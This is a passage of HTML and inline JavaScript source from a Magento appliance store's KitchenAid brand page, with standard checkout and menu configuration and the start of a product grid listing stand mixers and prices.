            window.checkout = {"shoppingCartUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/","updateItemQtyUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","agreementIds":["1"],"captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hadjikyriakos.com.cy\/captcha\/refresh\/","isRequired":false,"timestamp":1769229211}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
                                                    <div class="user-topbar col">
                            <i class="mbi mbi-user"></i>
                            <ul class="header links"><li class="authorization-link">
    <a href="https://www.hadjikyriakos.com.cy/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/">
        Log In    </a>
</li>
<li><a href="https://www.hadjikyriakos.com.cy/customer/account/create/" id="ido7SuyQdk" >Register</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-menu-content d-none d-md-block">
    <div class="container">
        <div class="menu-container">
                        <div class="row align-items-center">
                <div class="col-12">
                    <div class="horizontal-menu navigation">
    <ul class="smartmenu magebig-nav">
        <li class="level0 level-top mega_ parent"><a class="level-top" href="/brand"><span>Brands</span></a></li>
        <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>            </ul>
</div>                </div>
            </div>
                    </div>
    </div>
</div>
<div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
        <div class="btn-nav-mobile col">
            <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button>
            <div class="menu-btn-text">Menu</div>
        </div>
        <div class="btn-search-mobile col">
            <i class="mbi mbi-magnifier"></i>
            <div class="menu-btn-text">Search</div>
        </div>
        <div class="col col-home">
            <a href="https://www.hadjikyriakos.com.cy/" class="go-home"><i class="mbi mbi-home3"></i></a>
            <div class="menu-btn-text">Home</div>
        </div>

        <div class="col col-cart">
            <div class="minicart-action">
                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/" data-bind="scope: 'minicart_content'">
                    <i class="mbi mbi-bag2"></i>
                    <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                        <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                    </span>
                </a>
            </div>
            <div class="menu-btn-text">My Cart</div>
        </div>

        <div class="user-topbar col">
            <i class="mbi mbi-user"></i>
            <div class="menu-btn-text">Me</div>
        </div>
    </div>
</div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content">

</div></header>    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.hadjikyriakos.com.cy/" title="Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item coderkube">
                                                    <a href="https://www.hadjikyriakos.com.cy/brand" title="All Brand">
                                All Brand                            </a>
                                            </li>
                                    <li class="item brand">
                                                    <span class="last">KITCHENAID</span>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><div class="container main-container"><div class="page-title-wrapper">
    <h1 class="page-title"
        >
        <span class="base" data-ui-id="page-title-wrapper" >KITCHENAID</span>    </h1>
    </div>
<div class="category-view"><!--
/**
 * Copyright © Coderkube Technologies  (https://www.coderkube.com/) All rights reserved.
 * See COPYING.txt for license details.
 */-->
    <div class="ck-brand-description">
        <span>KITCHENAID</span>    </div>
</div><div class="columns row"><div class="main-wrap col-12"><div class="column main"><input name="form_key" type="hidden" value="mNiZa73pUuPccicj" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"ajaxcompare\/compare\/add":["compare-products"],"ajaxwishlist\/wishlist\/add":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.hadjikyriakos.com.cy\/","http:\/\/www.hadjikyriakos.com.cy\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hadjikyriakos.com.cy\/page_cache\/block\/render\/brand_id\/3\/","handles":["default","brand_brand_view"],"originalRequest":{"route":"brand","controller":"brand","action":"view","uri":"\/brand\/kitchenaid"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<!--
/**
 * Copyright © Coderkube Technologies  (https://www.coderkube.com/) All rights reserved.
 * See COPYING.txt for license details.
 */-->
<div class="ck-brandproduct-list">
                <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-black-4-8l.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/6/1/61861vhtl_l._ac_sx679_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-black-4-8l.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1819"                data-price-amount="819"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€819.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM175PSBOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1819/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1819">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODE5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-4-8l-empire-red-artisan-mixer.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859701515010_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
